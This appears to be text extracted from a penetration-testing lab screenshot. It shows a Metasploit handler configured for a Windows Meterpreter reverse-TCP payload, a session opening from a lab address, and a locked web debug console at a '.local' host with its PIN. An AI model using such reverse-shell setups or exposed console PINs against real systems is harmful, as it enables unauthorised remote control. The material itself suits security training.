 msf6 exploit(multi/handler) > options
www.trilocor.local:7777/console
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Sending stage (203846 bytes) to 10.10.16.2
[*] Meterpreter session 2 opened (10.10.16.2:1234 → 10.10.16.2:35550) at 2025-01-20 11:10:17 -0500
Interactive Console
Console
The console is locked
unlocked by entering the
PIN printed out on the
shell that runs
PIN: 367-632-663